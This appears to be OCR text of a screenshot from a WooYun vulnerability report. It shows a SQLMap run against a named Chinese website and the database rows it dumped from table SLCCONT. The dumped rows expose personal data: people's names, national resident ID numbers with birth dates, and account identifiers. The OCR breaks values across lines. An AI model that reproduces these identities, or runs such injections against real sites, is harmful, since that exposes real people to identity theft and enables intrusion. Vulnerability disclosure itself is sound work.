 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://ais-pr.sleb.cn/ter/common/cvar/...
MBER, TOCOREFLAG FROM SLCCONT WHERE rownum<10
select * from SLCCONT where rownum<10 [9]:
[*] , NA, 8607TQ0001, , , 700000, 0, 1951-11-29 00:00:00, 510225195111293661,
0, 王庆德, 0000001199, 1, A, , , , , 0, , 00201, 2010-09-15 00:00:00, 16:0
1:22, SGB0700000000122, SP0004, 2, 0, 2010-09-08 00:00:00, 16:01:22, , , SGB07
00000000122, , 7, D, 4, , , , , , , 0, 2010-09-08 00:00:00, 16:01:22, 860
7, 2010-09-08 00:00:00, 16:01:22, 1, tq1, , G00001, 2010-09-08 00:00:00, 20, 0,
, , 01, 002010000100207, 0, , , , 0, 01, 03, , , 8607, 2010-09-08 00:00:00,
16:01:22, 0, A, , 0
[*] , NA, 8607TQ0001, , , 700000, 0, 1966-07-15 00:00:00, 510102196607158433,
0, 冯辉, 0000001209, 0, A, , , , , 0, , 00201, 2010-09-15 00:00:00, 16:03:
12, SGB0700000000123, SP0004, 2, 0, 2010-09-08 00:00:00, 16:03:12, , , SGB0700
000000123, , 7, D, 4, , , , , , , 0, 2010-09-08 00:00:00, 16:03:12, 8607,
2010-09-08 00:00:00, 16:03:12, 1, tq1, , G00001, 2010-09-08 00:00:00, 20, 0,
, 01, 002010000100208, 0, , , , 0, 01, 03, , , 8607, 2010-09-08 00:00:00, 1
6:03:12, 0, A, , 0
[*] , NA, 8607CX0002, , , 700000, 0, 1979-04-12 00:00:00, 510283197904126890,
0, ddd, 0000001219, 0, A, , , , , 0, , 00201, 2010-09-15 00:00:00, 16:24:4
7, SGB0700000000124, SP0004, 2, 0, 2010-09-08 00:00:00, 16:24:47, cx4, , SGB070
0000000124, , 7, D, 4, , , , , , , 0, 2010-09-08 00:00:00, 16:24:47, 8607
, 2010-09-08 00:00:00, 17:01:10, 1, cx4, , G00001, 2010-09-08 00:00:00, 20, 0,
, , 01, 002010000102503, 0, , , , 0, 01, 03, , , 8607, 2010-09-08 00:00:00,
16:24:47, 0, C, , 0
[*] , NA, 8607CX0002, , , 700000, 0, 1979-04-12 00:00:00, 510283197904126890,
0, r, 0000001229, 0, A, , , , , 0, , 00201, 2010-09-15 00:00:00, 16:28:32,
SGB0700000000125, SP0004, 2, 0, 2010-09-08 00:00:00, 16:28:32, cx4, , SGB07000
00000125, , 7, D, 4, , , , , , , 0, 2010-09-08 00:00:00, 16:28:32, 8607,
2010-09-08 00:00:00, 17:01:50, 1, cx4, , G00001, 2010-09-08 00:00:00, 20, 0, ,
, 01, 002010000102504, 0, , , , 0, 01, 03, , , 8607, 2010-09-08 00:00:00, 16
:28:32, 0, C, , 0
[*] , NA, 8607CX0002, , , 700000, 0, 1979-04-12 00:00:00, 510283197904126890,
0, e3, 0000001239, 0, A, , , , , 0, , 00201, 2010-09-15 00:00:00, 16:32:10
, SGB0700000000126, SP0004, 2, 0, 2010-09-08 00:00:00, 16:32:10, cx4, , SGB0700
000000126, , 7, D, 4, , , , , , , 0, 2010-09-08 00:00:00, 16:32:10, 8607,
2010-09-08 00:00:00, 17:02:03, 1, cx4, , G00001, 2010-09-08 00:00:00, 20, 0,
, 01, 002010000102505, 0, , , , 0, 01, 03, , , 8607, 2010-09-08 00:00:00, 1
6:32:10, 0, C, , 0
[*] , NA, 8607CX0002, , , 700000, 0, 1979-04-12 00:00:00, 510283197904126890,
0, DD, 0000001249, 0, A, , , , , 0, , 00201, 2010-09-15 00:00:00, 16:39:08
, SGB0700000000127, SP0004, 2, 0, 2010-09-08 00:00:00, 16:39:08, cx4, , SGB0700
000000127, , 7, D, 4, , , , , , , 0, 2010-09-08 00:00:00, 16:39:08, 8607,
2010-09-08 00:00:00, 17:00:37, 1, cx4, , G00001, 2010-09-08 00:00:00, 20, 0,
, 01, 002010000102506, 0, , , , 0, 01, 03, , , 8607, 2010-09-08 00:00:00, 1
www.wooyun.org